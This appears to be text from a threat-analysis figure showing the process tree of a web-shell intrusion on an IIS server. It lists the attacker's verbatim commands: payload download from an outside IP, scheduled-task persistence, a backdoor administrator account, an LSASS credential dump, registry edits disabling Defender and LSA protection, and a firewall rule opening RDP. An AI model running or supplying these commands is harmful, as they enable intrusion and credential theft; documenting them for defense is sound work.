 POST >
Web Shell
aspx_wkggiyvttmu.aspx
Parent Process
w3wp.exe
Child Process
PowerShell.exe
"powershell.exe" /c echo ok
"schtasks.exe" /Create /F /XML C:\
windows\temp\Wininet.xml /tn \Microsoft\
Windows\Maintenance\Wininet
"schtasks.exe" /Run /tn \Microsoft\
Windows\Maintenance\Wininet
"powershell.exe" $file='c:\windows\dllhost.
exe'; Invoke-WebRequest -Uri 'http://148.
251.71.182/update.tmp' -OutFile $file
"powershell.exe" /c net user /add DefaultAccount P@ssw0rd123412; net user DefaultAccount /active:yes; net
user DefaultAccount P@ssw0rd12341234; net localgroup Administrators /add DefaultAccount; net localgroup '
Remote Desktop Users' /add DefaultAccount
"powershell.exe" /c $admins=((New-Object System.Security.Principal.SecurityIdentifier('S-1-5-32-544')).
Translate([System.Security.Principal.NTAccount]) -split '\\')[1]; net localgroup $admins /add DefaultAccount; $
rdp=((New-Object System.Security.Principal.SecurityIdentifier('S-1-5-32-555')).Translate([System.Security.
Principal.NTAccount]) -split '\\')[1]; net localgroup $rdp /add DefaultAccount
"powershell.exe" /c Get-WMIObject Win32_NTDomain | findstr DomainController
"powershell.exe" /c Remove-Item -Path C:\windows\temp\ssasl.pmd -Force -ErrorAction Ignore; rundll32.exe
C:\windows\System32\comsvcs.dll, MiniDump (Get-Process lsass).id C:\windows\temp\ssasl.pmd full | out-
host; Compress-Archive  C:\windows\temp\ssasl.pmd  C:\windows\temp\ssasl.zip
reg.exe
"reg" add "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection" /v
DisableRealtimeMonitoring /t REG_DWORD /d 1 /f
"reg" add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v
UserAuthentication /t REG_DWORD /d 0 /f
"reg" add HKLM\SYSTEM\CurrentControlSet\Control\LSA /v RunAsPPL /t REG_DWORD /d 0 /f
cmd.exe
"cmd.exe" /c "C:\Windows\Temp\B2E5.tmp\
B2E6.bat C:\windows\temp\task_update.
exe"
schtasks.exe  /Create /F /XML C:\windows\
temp\Wininet.xml /tn '\Microsoft\Windows\
Maintenance\Wininet'
schtasks.exe  /Run /tn '\Microsoft\
Windows\Maintenance\Wininet'
powershell.exe  /c "$file='c:\windows\
dllhost.exe'; Invoke-WebRequest -Uri '
http://148.251.71.182/update.tmp' -OutFile $
file"
HOSTNAME.exe
ipconfig.exe
netsh.exe
"netsh" advfirewall firewall add rule name="Terminal Server" dir=in action=allow protocol=TCP localport=3389
net.exe
"net" start TermService